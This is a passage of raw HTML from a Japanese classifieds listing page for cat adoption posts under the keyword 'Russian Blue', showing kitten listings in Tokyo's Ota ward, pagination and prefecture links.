<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1gjrko" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">22</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1gjrko" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">22</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/pet-cat/article-1gj0w5"><img alt="里親募集中！3ヶ月サイベリアン ♀ブルータビー＆ホワイト(⋈◍＞..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/67f10f8ea41dca118c7c27b8/thumb_m_______________20250405_193204_0000.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/pet-cat/article-1gj0w5">里親募集中！3ヶ月サイベリアン ♀ブルータビー＆ホワイト(⋈◍＞...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス 0才3ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/pet-cat">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/pet-cat/g-all/a-266-ota">大田区</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%96%E3%83%AB%E3%83%BC%E3%82%BF%E3%83%93%E3%83%BC">ブルータビー</a>
</div>
</div>
<div class='p-item-detail'>
ド♀ブルー

卒業猫

・<strong>ロシアンブルー</strong>♀
・6歳ラパーマ♀
・1歳短…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月3日
</div>
<div class='u-color-gray'>
作成4月5日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1gj0w5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">27</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1gj0w5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">27</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/pet-cat/article-1ghzyv"><img alt="里親募集中！4ヶ月短足マンチカン ♀ブラウンタビー＆ホワイト(⋈..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/67ef725a6b96af50cbb7ec94/thumb_m_______________20250404_144452_0000.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/pet-cat/article-1ghzyv">里親募集中！4ヶ月短足マンチカン ♀ブラウンタビー＆ホワイト(⋈...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス 0才4ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/pet-cat">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/pet-cat/g-all/a-266-ota">大田区</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E7%9F%AD%E8%B6%B3">短足</a>
</div>
</div>
<div class='p-item-detail'>
ド♀ブルー

卒業猫

・<strong>ロシアンブルー</strong>♀
・6歳ラパーマ♀
・1歳短…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新4月4日
</div>
<div class='u-color-gray'>
作成4月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ghzyv" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">9</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ghzyv" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">9</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/pet-cat/article-1ghf35"><img alt="里親募集中！4ヶ月アメリカンカール♀ブラウンタビー＆ホワイト(⋈..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/67ee41334a36ba37238bc277/thumb_m_______________20250403_170203_0000.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/pet-cat/article-1ghf35">里親募集中！4ヶ月アメリカンカール♀ブラウンタビー＆ホワイト(⋈...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス 0才4ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/pet-cat">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/pet-cat/g-all/a-266-ota">大田区</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%96%E3%83%AB%E3%83%BC%E3%82%BF%E3%83%93%E3%83%BC">ブルータビー</a>
</div>
</div>
<div class='p-item-detail'>
ド♀ブルー

卒業猫

・<strong>ロシアンブルー</strong>♀
・6歳ラパーマ♀
・1歳短…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月20日
</div>
<div class='u-color-gray'>
作成4月3日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ghf35" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ghf35" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/pet-cat/article-1ggm7h"><img alt="里親募集中！4ヶ月スコテッシュフォールド♀トーティ(⋈◍＞◡＜◍..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/67ecf1efbd3fdb0d3857df76/thumb_m_______________20250402_165745_0000.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/pet-cat/article-1ggm7h">里親募集中！4ヶ月スコテッシュフォールド♀トーティ(⋈◍＞◡＜◍...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス 0才5ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/pet-cat">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/pet-cat/g-all/a-266-ota">大田区</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%96%E3%83%AB%E3%83%BC%E3%82%BF%E3%83%93%E3%83%BC">ブルータビー</a>
</div>
</div>
<div class='p-item-detail'>
ド♀ブルー

卒業猫

・<strong>ロシアンブルー</strong>♀
・6歳ラパーマ♀
・1歳短…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新4月2日
</div>
<div class='u-color-gray'>
作成4月2日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ggm7h" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ggm7h" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/pet-cat/article-1gfzjk"><img alt="里親募集中！5ヶ月スコテッシュフォールド♂ブルータビー＆ホワイト..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/67ebacf5252ce60f5e95a67f/thumb_m_______________20250401_180250_0000.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/pet-cat/article-1gfzjk">里親募集中！5ヶ月スコテッシュフォールド♂ブルータビー＆ホワイト...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 0才5ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/pet-cat">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/pet-cat/g-all/a-266-ota">大田区</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%96%E3%83%AB%E3%83%BC%E3%82%BF%E3%83%93%E3%83%BC">ブルータビー</a>
</div>
</div>
<div class='p-item-detail'>
ド♀ブルー

卒業猫

・<strong>ロシアンブルー</strong>♀
・6歳ラパーマ♀
・1歳短…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新4月26日
</div>
<div class='u-color-gray'>
作成4月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1gfzjk" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1gfzjk" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>


<li class='p-adsense-in-list'>
<div class='p-custom-search-ad' id='list-search-ads-list-low'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "里親募集 ロシアンブルー",
      "channel": "3120143233",
      "styleId": "8041402695",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads-list-low",
      "width": "728",
      "number": 2,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

</li>

</ul>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
<div id='navlist'>
<div class='c-paginate'>

<div class='page_list'>

<li>
<a id="now" href="/all/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">1</a>
</li>

<li>
<a rel="next" href="/all/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC/p-2">2</a>
</li>

<li>
<a href="/all/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC/p-3">3</a>
</li>

<li>
<a href="/all/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC/p-4">4</a>
</li>

<li>
<a href="/all/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC/p-5">5</a>
</li>

<li>
<a href="/all/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC/p-6">6</a>
</li>

<li>
<a href="/all/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC/p-7">7</a>
</li>

<div class='page_list_gap'>
...
</div>

<li class='last'>
<a href="/all/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC/p-19">19</a>
</li>

</div>
<div class='last'>
<a rel="next" href="/all/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC/p-2">次へ &gt;&gt;</a>
</div>


</div>
<div class='c-paginate-navi'>
「ロシアンブルー」の里親募集 全918件中 1-50件表示
</div>
</div>
<div class='p-articles-pet-rules'>
<a class='p-articles-pet-rules-link1' href='http://www.env.go.jp/nature/dobutsu/aigo/1_law/aigo.html' rel='nofollow' target='_blank'>
<div></div>
</a>
<a class='p-articles-pet-rules-link2' href='/about/verification' rel='nofollow' target='_blank'>
<div></div>
</a>
<a class='p-articles-pet-rules-link3' href='/about/foster_parent_trouble' rel='nofollow' target='_blank'>
<div></div>
</a>
</div>
<div id='post_wish_link_list_lower'>
<div id='post_wish_link'>
<h2 class='u-size-m u-font-bold u-color-title u-border-title-b'>
全国の里親募集でお探しの募集が見つからなかった方
</h2>
<div class='u-text-center'>
<div class='u-size-s u-margin-m-t u-margin-s-b u-color-gray'>
<a class="button c-button-secondary-black" data-category-group-name-en="pet" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
<div class='u-size-xs'>
全国の里親募集の新着通知メール登録
</div>
</div>
</div>

</div>
<div class='u-margin-l-t'>
<h2 class='u-size-l u-font-bold u-margin-m-b u-border-title-b'>
他の条件で里親募集を探す
</h2>
<div id='other_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">人気キーワード<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/pet-kw-%E5%AD%90%E7%8A%AC">子犬</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/pet-kw-%E5%AD%90%E7%8C%AB">子猫</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/pet-kw-%E5%B0%8F%E5%9E%8B%E7%8A%AC">小型犬</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">うさぎ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/pet-kw-%E8%B1%86%E6%9F%B4">豆柴</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/pet-kw-%E3%82%A4%E3%83%B3%E3%82%B3">インコ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/pet-kw-%E3%83%96%E3%83%AA%E3%83%BC%E3%83%80%E3%83%BC">ブリーダー</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/pet-kw-%E3%83%8F%E3%83%A0%E3%82%B9%E3%82%BF%E3%83%BC">ハムスター</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/pet-kw-%E9%BB%92%E7%8C%AB">黒猫</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/pet-kw-%E3%83%94%E3%83%83%E3%83%88%E3%83%96%E3%83%AB">ピットブル</a>
</span>
</li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">全国以外の都道府県から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全国のロシアンブルー
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
